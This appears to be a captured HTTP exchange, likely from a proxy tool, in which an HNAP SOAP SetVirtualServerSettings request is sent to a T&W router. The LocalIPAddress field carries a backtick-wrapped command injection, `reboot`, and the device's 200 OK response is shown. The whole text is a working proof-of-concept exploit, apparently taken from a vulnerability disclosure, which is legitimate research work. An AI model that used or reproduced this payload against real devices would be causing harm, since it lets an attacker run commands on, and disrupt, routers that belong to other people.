 15
16 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
17 <soap:Body>
18 <SetVirtualServerSettings>
19 <VirtualServerList>
20 <VirtualServerInfo>
21 <Enabled>
true
</Enabled>
22 <VirtualServerDescription>
pjqwudi
</VirtualServerDescription>
23 <ExternalPort>
4000
</ExternalPort>
24 <InternalPort>
4000
</InternalPort>
25 <ProtocolType>
TCP
</ProtocolType>
26 <ProtocolNumber>
6
</ProtocolNumber>
27 <LocalIPAddress>
`reboot`
</LocalIPAddress>
28 <ScheduleName>
Always
</ScheduleName>
29 </VirtualServerInfo>
30 </VirtualServerList>
31 </SetVirtualServerSettings>
32 </soap:Body>
33 </soap:Envelope>
Search
0 highlights
1 HTTP/1.1 200 OK
2 Set-Cookie: uid=j4QVCB2r; Path=/; HttpOnly;
3 Content-type: text/xml
4 Connection: close
5 Date: Thu, 26 Sep 2024 06:36:47 GMT
6 Server: T&W/1.00
7 Content-Length: 407
8
9
10 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-in
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
11 <soap:Body>
<SetVirtualServerSettingsResponse xmlns="
http://purenetworks.com/HNAP1/">
12 <SetVirtualServerSettingsResult>
OK
</SetVirtualServerSettingsResult>
13 </SetVirtualServerSettingsResponse>
14 </soap:Body>
15 </soap:Envelope>
16
Search
0 h